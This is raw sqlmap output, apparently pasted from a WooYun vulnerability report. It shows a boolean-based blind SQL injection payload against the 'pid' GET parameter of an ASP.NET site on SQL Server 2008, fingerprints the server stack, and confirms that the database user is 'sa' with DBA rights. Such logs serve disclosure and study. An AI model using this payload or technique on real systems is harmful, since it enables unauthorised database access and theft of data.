 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=1265 AND 2033=2033
---
[20:28:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:28:52] [INFO] fetching current user
[20:28:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:28:52] [INFO] retrieved:
[20:28:52] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
sa
current user: 'sa'
[20:28:59] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org